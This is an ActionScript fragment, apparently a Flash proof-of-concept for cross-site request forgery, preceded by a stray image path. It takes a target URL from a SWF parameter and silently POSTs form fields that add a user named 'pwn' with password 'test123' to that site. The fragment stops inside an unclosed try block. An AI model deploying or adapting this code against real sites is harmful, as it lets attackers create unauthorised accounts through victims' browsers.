 var target:String = root.loaderInfo.parameters.input;
var request:URLRequest = new URLRequest(target);
loader = new URLLoader() ;
configureListeners(loader);
var variables:URLVariables = new URLVariables();
// argv
variables.username = "test" ;
variables.password = "test123" ;
variables.name = "pwn";
variables.m_id = "1";
variables.useradd = "1";
//POST method
request.method=URLRequestMethod.POST;
request.data=variables ;
loader.dataFormat = URLLoaderDataFormat.TEXT ;
//END
try {
sendDatatoJS("Target:" + target);
loader.load(request);